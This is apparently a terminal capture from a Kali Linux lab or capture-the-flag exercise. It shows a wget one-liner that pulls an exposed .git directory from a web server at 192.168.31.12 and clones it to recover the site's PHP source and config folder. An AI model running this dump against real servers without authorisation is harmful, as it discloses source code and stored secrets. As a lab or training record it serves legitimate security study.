 ┌──(parallels㉿kali-linux-2021-3)-[/tmp]
└─$ TF=$(mktemp -d); cd $TF;wget -r http://192.168.31.12/.git/ -q;cd $TF/192.168.31.12 && git clone . webapp && cd webapp
Cloning into 'webapp'...
done.
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp.XT40N1JDpn/192.168.31.12/webapp]
└─$ ls
config  dashboard.php  index.php  js  login.php  logout.php  style
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp.XT40N1JDpn/192.168.31.12/webapp]
└─$ ls -Alh
total 40K
drwxr-xr-x 2 parallels parallels 4.0K Jul 22 14:16 config
-rw-r--r-- 1 parallels parallels 5.5K Jul 22 14:16 dashboard.php
drwxr-xr-x 8 parallels parallels 4.0K Jul 22 14:16 .git
drwxr-xr-x 2 parallels parallels 4.0K Jul 22 14:16 .idea
-rw-r--r-- 1 parallels parallels 1.1K Jul 22 14:16 index.php
drwxr-xr-x 2 parallels parallels 4.0K Jul 22 14:16 js
-rw-r--r-- 1 parallels parallels 1.5K Jul 22 14:16 login.php
-rw-r--r-- 1 parallels parallels  179 Jul 22 14:16 logout.php
drwxr-xr-x 2 parallels parallels 4.0K Jul 22 14:16 style
┌──(parallels㉿kali-linux-2021-3)-[/tmp/tmp.XT40N1JDpn/192.168.31.12/webapp]
└─$